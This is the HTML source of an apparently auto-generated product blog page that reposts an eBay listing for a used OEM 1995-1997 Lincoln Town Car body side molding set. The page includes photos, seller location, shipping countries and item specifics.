

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carpassengerset.com/1995-1996-1997-oem-lincoln-town-car-door-trim-molding-set-body-side-belt/
body_size: 20599
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://carpassengerset.com/xmlrpc.php">

<title>1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt | Car Passenger Set</title>
<!--[if lt IE 9]>
<script src="https://carpassengerset.com/wp-content/themes/default/inc/js/html5shiv.min.js"></script>
<script src="https://carpassengerset.com/wp-content/themes/default/inc/js/respond.min.js"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Car Passenger Set &raquo; Feed" href="https://carpassengerset.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Car Passenger Set &raquo; Comments Feed" href="https://carpassengerset.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///carpassengerset.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='unite-bootstrap-css'  href='https:///carpassengerset.com/wp-content/themes/default/inc/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='unite-icons-css'  href='https:///carpassengerset.com/wp-content/themes/default/inc/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='unite-style-css'  href='https:///carpassengerset.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///carpassengerset.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///carpassengerset.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///carpassengerset.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///carpassengerset.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///carpassengerset.com/wp-content/themes/default/inc/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///carpassengerset.com/wp-content/themes/default/inc/js/main.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carpassengerset.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://carpassengerset.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='O Gauge 3-Rail K-Line K44381 Lackawanna Heavyweight Passenger 6-Car Set' href='https://carpassengerset.com/o-gauge-3-rail-k-line-k44381-lackawanna-heavyweight-passenger-6-car-set/' />
<link rel='next' title='Here S Why Toyotas Aren T Reliable Anymore' href='https://carpassengerset.com/here-s-why-toyotas-aren-t-reliable-anymore/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://carpassengerset.com/1995-1996-1997-oem-lincoln-town-car-door-trim-molding-set-body-side-belt/' />
<link rel='shortlink' href='https://carpassengerset.com/?p=1600' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Car Passenger Set"/>
	<meta property="og:title" content="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt"/>
		<meta property="og:description" content="95 96 97 Town car body side molding set. Ful"/>
	
	<meta property="og:url" content="https://carpassengerset.com/1995-1996-1997-oem-lincoln-town-car-door-trim-molding-set-body-side-belt/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css"></style><script async type="text/javascript" src="/fevaly.js"></script>
<script type="text/javascript" src="/tiva.js"></script>

</head>

<body class="single single-post postid-1600 single-format-standard">
<div id="page" class="hfeed site">
	<div class="container header-area">
				<header id="masthead" class="site-header col-sm-12" role="banner">

				<div class="site-branding col-md-6">
					
					
						<h1 class="site-title"><a href="https://carpassengerset.com/" rel="home">Car Passenger Set</a></h1>
						<h4 class="site-description"></h4>

									</div>

			<div class="social-header col-md-6">
				<div id="social" class="social"></div>			</div>

		</header><!-- #masthead -->
	</div>
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
		        <div class="navbar-header">
		            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>

		        </div>

						    </div>
		</nav><!-- .site-navigation -->

	<div id="content" class="site-content container">
	<div id="primary" class="content-area col-sm-12 col-md-8 ">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1600" class="post-1600 post type-post status-publish format-standard has-post-thumbnail hentry category-lincoln tag-belt tag-body tag-door tag-lincoln tag-molding tag-side tag-town tag-trim">
	<header class="entry-header page-header">

		<img width="80" height="60" src="https://carpassengerset.com/wp-content/photos/1995_1996_1997_Oem_Lincoln_Town_Car_Door_Trim_Molding_Set_Body_Side_Belt_01_str.jpg" class="thumbnail wp-post-image" alt="1995_1996_1997_Oem_Lincoln_Town_Car_Door_Trim_Molding_Set_Body_Side_Belt_01_str" />
		<h1 class="entry-title ">1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt</h1>

		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://carpassengerset.com/1995-1996-1997-oem-lincoln-town-car-door-trim-molding-set-body-side-belt/" rel="bookmark"><time class="entry-date published" datetime="2021-04-29T16:01:29+00:00">April 29, 2021</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://carpassengerset.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
			<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/1995_1996_1997_Oem_Lincoln_Town_Car_Door_Trim_Molding_Set_Body_Side_Belt_01_oc.jpg" title="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt" alt="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt"/> <br/>  <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/1995_1996_1997_Oem_Lincoln_Town_Car_Door_Trim_Molding_Set_Body_Side_Belt_02_cymq.jpg" title="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt" alt="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt"/>	   <br/> 	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/1995_1996_1997_Oem_Lincoln_Town_Car_Door_Trim_Molding_Set_Body_Side_Belt_03_xv.jpg" title="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt" alt="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt"/>	
 
<br/>  
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/1995_1996_1997_Oem_Lincoln_Town_Car_Door_Trim_Molding_Set_Body_Side_Belt_04_wyp.jpg" title="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt" alt="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt"/>
 
	<br/>    <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/1995_1996_1997_Oem_Lincoln_Town_Car_Door_Trim_Molding_Set_Body_Side_Belt_05_zlf.jpg" title="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt" alt="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt"/>	 <br/>

  <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/1995_1996_1997_Oem_Lincoln_Town_Car_Door_Trim_Molding_Set_Body_Side_Belt_06_uj.jpg" title="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt" alt="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt"/>
  <br/>  <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/1995_1996_1997_Oem_Lincoln_Town_Car_Door_Trim_Molding_Set_Body_Side_Belt_07_koyz.jpg" title="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt" alt="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt"/>   <br/> 
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/1995_1996_1997_Oem_Lincoln_Town_Car_Door_Trim_Molding_Set_Body_Side_Belt_08_oxhe.jpg" title="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt" alt="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt"/>  <br/>	   <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/1995_1996_1997_Oem_Lincoln_Town_Car_Door_Trim_Molding_Set_Body_Side_Belt_09_xj.jpg" title="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt" alt="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt"/>  <br/>
 
 


<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/1995_1996_1997_Oem_Lincoln_Town_Car_Door_Trim_Molding_Set_Body_Side_Belt_10_jzft.jpg" title="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt" alt="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt"/> 
	

<br/>       <br/> 

   
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/sybebol.gif" title="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt" alt="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt"/><br/> 95 96 97 Town car body side molding set. Full set of 8 pieces. Please see all pictures. Compatibility list is just that, a GUIDE. Please see pictures to determine compatibility. The item &#8220;1995 1996 1997 OEM LINCOLN TOWN CAR DOOR TRIM MOLDING SET BODY SIDE BELT&#8221; is in sale since Friday, October 16, 2020. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Car &#038; Truck Parts\Exterior\Mouldings &#038; Trim&#8221;. The seller is &#8220;truxstr&#8221; and is located in Shorewood, Illinois. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay, Ukraine, Cayman islands.
	<ul>
<li>Brand: Lincoln</li>
<li>Manufacturer Part Number: F5VB-5429426</li>
<li>Part Brand: factory , oem</li>
<li>Surface Finish: Scratches Scrapes Nicks Used Actual Photos</li>
<li>Other Part Number: DRIVER &#038; PASSENGER SIDE TRIM MOLDING 8 PCS SET</li>
<li>Country/Region of Manufacture: Canada</li>
<li>Placement on Vehicle: Left</li>
<li>Color: White See Pictures</li>
  
  </ul> 
    <br/>
    
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/sybebol.gif" title="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt" alt="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt"/>	 <br/>
	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://carpassengerset.com/1995-1996-1997-oem-lincoln-town-car-door-trim-molding-set-body-side-belt/" data-a2a-title="1995 1996 1997 Oem Lincoln Town Car Door Trim Molding Set Body Side Belt"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcarpassengerset.com%2F1995-1996-1997-oem-lincoln-town-car-door-trim-molding-set-body-side-belt%2F&amp;linkname=1995%201996%201997%20Oem%20Lincoln%20Town%20Car%20Door%20Trim%20Molding%20Set%20Body%20Side%20Belt" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcarpassengerset.com%2F1995-1996-1997-oem-lincoln-town-car-door-trim-molding-set-body-side-belt%2F&amp;linkname=1995%201996%201997%20Oem%20Lincoln%20Town%20Car%20Door%20Trim%20Molding%20Set%20Body%20Side%20Belt" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcarpassengerset.com%2F1995-1996-1997-oem-lincoln-town-car-door-trim-molding-set-body-side-belt%2F&amp;linkname=1995%201996%201997%20Oem%20Lincoln%20Town%20Car%20Door%20Trim%20Molding%20Set%20Body%20Side%20Belt" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://carpassengerset.com/1995-1996-1997-oem-lincoln-town-car-door-trim-molding-set-body-side-belt/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<i class="fa fa-folder-open-o"></i> <a href="https://carpassengerset.com/category/lincoln/" rel="category tag">lincoln</a> <i class="fa fa-tags"></i> <a href="https://carpassengerset.com/tag/belt/" rel="tag">belt</a>, <a href="https://carpassengerset.com/tag/body/" rel="tag">body</a>, <a href="https://carpassengerset.com/tag/door/" rel="tag">door</a>, <a href="https://carpassengerset.com/tag/lincoln/" rel="tag">lincoln</a>, <a href="https://carpassengerset.com/tag/molding/" rel="tag">molding</a>, <a href="https://carpassengerset.com/tag/side/" rel="tag">side</a>, <a href="https://carpassengerset.com/tag/town/" rel="tag">town</a>, <a href="https://carpassengerset.com/tag/trim/" rel="tag">trim</a>. <i class="fa fa-link"></i> <a href="https://carpassengerset.com/1995-1996-1997-oem-lincoln-town-car-door-trim-molding-set-body-side-belt/" rel="bookmark">permalink</a>.
						<hr class="section-divider">
	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://carpassengerset.com/o-gauge-3-rail-k-line-k44381-lackawanna-heavyweight-passenger-6-car-set/" rel="prev"><i class="fa fa-chevron-left"></i> O Gauge 3-Rail K-Line K44381 Lackawanna Heavyweight Passenger 6-Car Set</a></div><div class="nav-next"><a href="https://carpassengerset.com/here-s-why-toyotas-aren-t-reliable-anymore/" rel="next">Here S Why Toyotas Aren T Reliable Anymore <i class="fa fa-chevron-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form form-inline" action="https://carpassengerset.com/">
  <label class="sr-only">Search for:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Search...">
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-primary"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://carpassengerset.com/kato-n-scale-night-local-hayatama-8-car-passenger-set-10-1881/">KATO N Scale Night Local Hayatama 8-Car Passenger Set 10-1881</a>
						</li>
					<li>
				<a href="https://carpassengerset.com/lionel-co-aluminum-passenger-6-car-set-6-19145-19150-new/">Lionel C&#038;O Aluminum Passenger 6 Car Set 6-19145-19150 NEW</a>
						</li>
					<li>
				<a href="https://carpassengerset.com/williams-o-scale-santa-fe-72-streamline-lighted-5-car-passenger-set-ln/">Williams O Scale Santa Fe 72&#8242; Streamline Lighted 5 Car Passenger Set- L/N</a>
						</li>
					<li>
				<a href="https://carpassengerset.com/lionel-chesapeake-ohio-15-aluminum-6-car-passenger-set-o-used-6-19145-19150-2/">Lionel Chesapeake &#038; Ohio 15 Aluminum 6-Car Passenger Set O Used 6-19145 19150</a>
						</li>
					<li>
				<a href="https://carpassengerset.com/lionel-15340-southwind-penna-6-car-aluminum-passenger-set-mint-free-shipping/">Lionel 15340 Southwind Penna. 6 Car Aluminum Passenger Set. Mint. Free Shipping</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://carpassengerset.com/2026/01/'>January 2026</a></li>
	<li><a href='https://carpassengerset.com/2025/12/'>December 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/11/'>November 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/10/'>October 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/09/'>September 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/08/'>August 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/07/'>July 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/06/'>June 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/05/'>May 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/04/'>April 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/03/'>March 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/02/'>February 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/01/'>January 2025</a></li>
	<li><a href='https://carpassengerset.com/2024/12/'>December 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/11/'>November 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/10/'>October 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/09/'>September 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/08/'>August 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/07/'>July 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/06/'>June 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/05/'>May 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/04/'>April 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/03/'>March 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/02/'>February 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/01/'>January 2024</a></li>
	<li><a href='https://carpassengerset.com/2023/12/'>December 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/11/'>November 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/10/'>October 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/09/'>September 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/08/'>August 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/07/'>July 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/06/'>June 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/05/'>May 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/04/'>April 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/03/'>March 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/02/'>February 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/01/'>January 2023</a></li>
	<li><a href='https://carpassengerset.com/2022/12/'>December 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/11/'>November 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/10/'>October 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/09/'>September 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/08/'>August 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/07/'>July 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/06/'>June 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/05/'>May 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/04/'>April 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/03/'>March 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/02/'>February 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/01/'>January 2022</a></li>
	<li><a href='https://carpassengerset.com/2021/12/'>December 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/11/'>November 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/10/'>October 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/09/'>September 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/08/'>August 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/07/'>July 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/06/'>June 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/05/'>May 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/04/'>April 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/03/'>March 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/02/'>February 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/01/'>January 2021</a></li>
	<li><a href='https://carpassengerset.com/2020/12/'>December 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/11/'>November 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/10/'>October 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/09/'>September 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/08/'>August 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/07/'>July 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/06/'>June 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/05/'>May 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/04/'>April 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/03/'>March 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-4940"><a href="https://carpassengerset.com/category/mopac/" >-mopac</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://carpassengerset.com/category/00-05/" >00-05</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://carpassengerset.com/category/05-06/" >05-06</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://carpassengerset.com/category/05-11/" >05-11</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://carpassengerset.com/category/06-11/" >06-11</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://carpassengerset.com/category/10-1064/" >10-1064</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://carpassengerset.com/category/10-1065/" >10-1065</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://carpassengerset.com/category/10-1068/" >10-1068</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://carpassengerset.com/category/10-1114/" >10-1114</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://carpassengerset.com/category/10-1164/" >10-1164</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://carpassengerset.com/category/10-1164-0/" >10-1164-0</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://carpassengerset.com/category/10-5058/" >10-5058</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://carpassengerset.com/category/10-5061a/" >10-5061a</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://carpassengerset.com/category/10-5070/" >10-5070</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://carpassengerset.com/category/10-5075/" >10-5075</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://carpassengerset.com/category/10-5102/" >10-5102</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://carpassengerset.com/category/106-023/" >106-023</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://carpassengerset.com/category/106-1105/" >106-1105</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://carpassengerset.com/category/106-1501/" >106-1501</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://carpassengerset.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://carpassengerset.com/category/11-80027/" >11-80027</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://carpassengerset.com/category/1608pcs/" >1608pcs</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://carpassengerset.com/category/1910s/" >1910&#039;s</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://carpassengerset.com/category/1940-1956/" >1940-1956</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://carpassengerset.com/category/1942-1948/" >1942-1948</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://carpassengerset.com/category/1947-1948/" >1947-1948</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://carpassengerset.com/category/1951-53/" >1951-53</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://carpassengerset.com/category/1980-1989/" >1980-1989</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://carpassengerset.com/category/1981-1989/" >1981-1989</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://carpassengerset.com/category/1993-2002/" >1993-2002</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://carpassengerset.com/category/1995-2002/" >1995-2002</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://carpassengerset.com/category/2-8-0/" >2-8-0</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://carpassengerset.com/category/2-car/" >2-car</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://carpassengerset.com/category/2-rail/" >2-rail</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://carpassengerset.com/category/20-20035-1/" >20-20035-1</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://carpassengerset.com/category/20-2250-1/" >20-2250-1</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://carpassengerset.com/category/20-25/" >20-25</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://carpassengerset.com/category/20-3194-1/" >20-3194-1</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://carpassengerset.com/category/20-3324c/" >20-3324c</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://carpassengerset.com/category/20-3498-1/" >20-3498-1</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://carpassengerset.com/category/20-3594a/" >20-3594a</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://carpassengerset.com/category/20-40009/" >20-40009</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://carpassengerset.com/category/20-4001/" >20-4001</a>
